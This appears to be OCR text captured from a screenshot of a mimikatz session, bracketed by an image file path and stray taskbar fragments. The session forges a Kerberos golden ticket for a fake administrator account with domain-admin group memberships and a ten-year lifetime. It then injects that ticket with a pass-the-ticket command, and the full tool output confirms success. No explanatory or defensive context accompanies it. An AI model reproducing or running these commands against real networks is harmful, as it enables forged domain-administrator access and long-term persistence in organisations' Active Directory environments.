 Recy
mimikatz 2.2.0 x64 (oe.eo)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # kerberos::golden /domain:castand.ca.hfx.local /sid:
/user:FakeUser
User : FakeUser
Domain : castand.ca.hfx.local (CASTAND)
SID :
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey:
Lifetime : 6/10/2020 5:15:03 AM ; 6/8/2030 5:15:03 AM ; 6/8/2030 5:15:03 AM
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz # kerberos::ptt ticket.kirbi
* File: 'ticket.kirbi': OK
mimikatz # exit
Search here
5:15 AM
6/10/2020
1